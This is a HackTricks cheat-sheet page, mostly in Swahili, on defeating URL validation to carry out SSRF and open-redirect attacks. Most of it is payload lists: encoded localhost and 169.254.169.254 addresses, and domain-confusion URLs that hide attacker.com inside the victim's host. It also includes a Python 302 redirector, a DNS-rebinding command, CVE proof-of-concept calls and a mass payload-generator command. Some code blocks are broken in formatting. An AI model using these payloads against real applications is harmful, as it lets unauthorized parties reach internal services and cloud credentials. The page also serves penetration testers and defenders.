URL Format Bypass
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Vinjari katalogi kamili ya HackTricks Training kwa ajili ya njia za assessment (ARTA/GRTA/AzRTA) na Linux Hacking Expert (LHE).
Support HackTricks
- Angalia subscription plans!
- Jiunge na 💬 Discord group, telegram group, fuata @hacktricks_live kwenye X/Twitter, au angalia LinkedIn page na YouTube channel.
- Shiriki hacking tricks kwa kutuma PRs kwenye HackTricks na HackTricks Cloud github repos.
Localhost
Localhost payloads
```bash # Localhost 0 # Yes, just 0 is localhost in Linux http://127.0.0.1:80 http://127.0.0.1:443 http://127.0.0.1:22 http://127.1:80 http://127.000000000000000.1 http://0 http:@0/ --> http://localhost/ http://0.0.0.0:80 http://localhost:80 http://[::]:80/ http://[::]:25/ SMTP http://[::]:3128/ Squid http://[0000::1]:80/ http://[0:0:0:0:0:ffff:127.0.0.1]/thefile http://①②⑦.⓪.⓪.⓪CIDR bypass
http://127.127.127.127 http://127.0.1.3 http://127.0.0.0
Dot bypass
127。0。0。1 127%E3%80%820%E3%80%820%E3%80%821
Decimal bypass
http://2130706433/ = http://127.0.0.1 http://3232235521/ = http://192.168.0.1 http://3232235777/ = http://192.168.1.1
Octal Bypass
http://0177.0000.0000.0001 http://00000177.00000000.00000000.00000001 http://017700000001
Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01 http://0x7f000001/ = http://127.0.0.1 http://0xc0a80014/ = http://192.168.0.20 0x7f.0x00.0x00.0x01 0x0000007f.0x00000000.0x00000000.0x00000001
Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number 0xA9.254.0251.0376 -> hexadecimal, decimal and octal
Add 0s bypass
127.000000000000.1
You can also mix different encoding formats
https://www.silisoftware.com/tools/ipconverter.php
Malformed and rare
localhost:+11211aaa localhost:00011211aaaa http://0/ http://127.1 http://127.0.1
DNS to localhost
localtest.me = 127.0.0.1 customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1 mail.ebc.apple.com = 127.0.0.6 (localhost) 127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP) www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com http://customer1.app.localhost.my.company.127.0.0.1.nip.io http://bugbounty.dod.network = 127.0.0.2 (localhost) 1ynrnhl.xip.io == 169.254.169.254 spoofed.burpcollaborator.net = 127.0.0.1
</details>
.png>)
**Kiendelezi cha Burp** [**Burp-Encode-IP**](https://github.com/e1abrador/Burp-Encode-IP) kinatekeleza bypasses za format ya IP.
### Parser ya domain
<details>
<summary>Bypass za parser ya domain</summary>
```bash
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
# double encoded fragment to bypass split("#"): attacker.com%2523@victim
Domain confusion payloads
```bash # Try also to change attacker.com for 127.0.0.1 to try to access localhost # Try replacing https by http # Try URL-encoded characters https://{domain}@attacker.com https://{domain}.attacker.com https://{domain}%6D@attacker.com https://attacker.com/{domain} https://attacker.com/?d={domain} https://attacker.com#{domain} https://attacker.com@{domain} https://attacker.com#@{domain} https://attacker.com%23@{domain} https://attacker.com%00{domain} https://attacker.com%0A{domain} https://attacker.com?{domain} https://attacker.com///{domain} https://attacker.com\{domain}/ https://attacker.com;https://{domain} https://attacker.com\{domain}/ https://attacker.com\.{domain} https://attacker.com/.{domain} https://attacker.com\@@{domain} https://attacker.com:\@@{domain} https://attacker.com#\@{domain} https://attacker.com\anything@{domain}/ https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com # colon + backslash confusion (CVE-2025-0454 in autogpt) http://localhost:\@google.com/../On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
Parameter pollution
next={domain}&next=attacker.com
</details>
### Njia na Extensions Bypass
Ikiwa inahitajika kwamba URL lazima iishe kwa njia (path) au extension, au lazima iwe na njia, unaweza kujaribu mojawapo ya bypass zifuatazo:
https://metadata/vulnerable/path#/expected/path https://metadata/vulnerable/path#.extension https://metadata/expected/path/..%2f..%2f/vulnerable/path
### Fuzzing
The tool [**recollapse**](https://github.com/0xacb/recollapse) inaweza kutengeneza mabadiliko kutoka kwa ingizo ililotolewa ili kujaribu kupita regex inayotumiwa. Angalia [**this post**](https://0xacb.com/2022/11/21/recollapse/) pia kwa taarifa zaidi.
### Orodha za maneno za kibinafsi za kiotomatiki
Angalia webapp ya [**URL validation bypass cheat sheet**](https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet) kutoka portswigger ambapo unaweza kuingiza host iliyoruhusiwa na host ya mshambuliaji na itaunda orodha ya URL za kujaribu kwa ajili yako. Pia inazingatia kama unaweza kutumia URL ndani ya parameter, kwenye Host header au kwenye CORS header.
<a class="content_ref" href="https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet"><span class="content_ref_label">URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy</span></a>
### Kupitia redirect
Inawezekana kwamba server inakuwa **inachuja request ya awali** ya SSRF **lakini si** jibu la **redirect** linaloweza kutokea kwa request hiyo.\
Kwa mfano, server iliyo dhaifu kwa SSRF kupitia: `url=https://www.google.com/` inaweza kuwa **inachuja param ya url**. Lakini ikiwa utatumia [python server to respond with a 302](https://pastebin.com/raw/ywAUhFrv) kwenda mahali unapotaka ku-redirect, unaweza kuwa na uwezo wa **kupata anwani za IP zilizochujwa** kama 127.0.0.1 au hata **protocols** zilizochujwa kama gopher.\
[Check out this report.](https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530)
<details>
<summary>Redirector rahisi kwa kujaribu SSRF</summary>
```python
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
DNS rebinding bypass (2025+)
Hata pale ambapo kichujio cha SSRF kinafanya single DNS resolution before sending the HTTP request, bado unaweza kufikia internal hosts kwa rebinding the domain between lookup and connection:
- Elekeza
victim.example.comkwenye public IP ili ipite allow‑list / CIDR check. - Tumikia TTL ya chini sana (au tumia authoritative server unayodhibiti) na rebind the domain kwa
127.0.0.1au169.254.169.254tu kabla request halisi itakapotumwa. - Tools kama Singularity (
nccgroup/singularity) zina-automate authoritative DNS + HTTP server na zinajumuisha payloads tayari‑made. Mfano wa kuanzisha:python3 singularity.py --lhost <your_ip> --rhost 127.0.0.1 --domain rebinder.test --http-port 8080.
Mbinu hii ilitumiwa mwaka 2025 kupita BentoML “safe URL” patch na vichujio vingine vya single‑resolve SSRF.
Mbinu zilizofafanuliwa

Backslash-trick
The backslash-trick inatumia tofauti kati ya WHATWG URL Standard na RFC3986. Wakati RFC3986 ni muundo wa jumla kwa URIs, WHATWG ni maalum kwa web URLs na imekubaliwa na modern browsers. Tofauti kuu iko katika utambuzi wa standard ya WHATWG ya backslash (\) kama sawa na forward slash (/), jambo linaloathiri jinsi URLs zinavyopangwa, hasa kuashiria transition kutoka hostname hadi path katika URL.
Left square bracket
The “left square bracket” character [ katika userinfo segment inaweza kusababisha Spring’s UriComponentsBuilder kurudisha hostname value ambayo inatofautiana na browsers: https://example.com[@attacker.com
Other Confusions
https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
picha kutoka kwa https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
Modern URL parsers ambazo zinaunga mkono RFC 6874 zinaruhusu link-local IPv6 addresses kujumuisha zone identifier baada ya percent sign. Baadhi ya security filters hazijui syntax hii na zitatoa tu square-bracketed IPv6 literals, zikiruhusu payload ifuatayo kufika internal interface:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
If the target application validates that the host is not fe80::1 but stops parsing at the %, it may incorrectly treat the request as external. Always normalise the address before any security decision or strip the optional zone id entirely.
Recent Library Parsing CVEs (2022–2026)
Maktaba kadhaa za kawaida zimeshuhudia matatizo ya mismatch ya parsing yanayoweza kutumika kwa SSRF mara tu uthibitishaji wa URL unapovunjwa kwa mbinu zilizotajwa hapo juu:
| Year | CVE | Component | Bug synopsis | Minimal PoC |
|---|---|---|---|---|
| 2025 | CVE-2025-0454 | Python requests + urllib.parse (autogpt) | Parsing mismatch on http://localhost:\\@google.com/../ lets allow‑lists think host is google.com while the request hits localhost. | requests.get("http://localhost:\\@google.com/../") |
| 2025 | CVE-2025-2691 | Node package nossrf | Library meant to block SSRF only checks the original hostname, not the resolved IP, allowing hostnames that resolve to private ranges. | curl "http://trusted.example" --resolve trusted.example:80:127.0.0.1 |
| 2024 | CVE-2024-29415 | Node ip package | isPublic() misclassified dotted‑octal / short‑form localhost (e.g., 0127.0.0.1, 127.1) as public, letting filters accept internal targets. | ip.isPublic('0127.0.0.1') returns true on vulnerable versions |
| 2024 | CVE-2024-3095 | Langchain WebResearchRetriever | No host filtering; GET requests could reach IMDS/localhost from AI agents. | User‑controlled URL inside WebResearchRetriever |
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ in userinfo parsed differently by Spring vs browsers, allowing allow‑list bypass. | https://example.com\[@internal |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Backslash confusion allowed http://example.com\\@169.254.169.254/ to bypass host filters that split on @. | — |
| 2022 | CVE-2022-3602 | OpenSSL | Hostname verification skipped when the name is suffixed with a . (dotless domain confusion). | — |
Payload-generation helpers (2024+)
Kuunda orodha kubwa za maneno kwa mkono ni kazi ngumu. Zana ya open-source SSRF-PayloadMaker (Python 3) sasa inaweza kuzalisha kwa automatiska 80 k+ mchanganyiko ya host‑mangling, ikijumuisha mixed encodings, forced-HTTP downgrade na backslash variants:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Orodha inayopatikana inaweza kuingizwa moja kwa moja kwenye Burp Intruder au ffuf.
Marejeleo
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
- https://medium.com/%40narendarlb123/1-cve-2025-0454-autogpt-ssrf-via-url-parsing-confusion-921d66fafcbe
- https://www.tenable.com/blog/how-tenable-bypassed-patch-for-bentoml-ssrf-vulnerability-CVE-2025-54381
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Vinjari katalogi kamili ya HackTricks Training kwa ajili ya njia za assessment (ARTA/GRTA/AzRTA) na Linux Hacking Expert (LHE).
Support HackTricks
- Angalia subscription plans!
- Jiunge na 💬 Discord group, telegram group, fuata @hacktricks_live kwenye X/Twitter, au angalia LinkedIn page na YouTube channel.
- Shiriki hacking tricks kwa kutuma PRs kwenye HackTricks na HackTricks Cloud github repos.
 HackTricks
HackTricks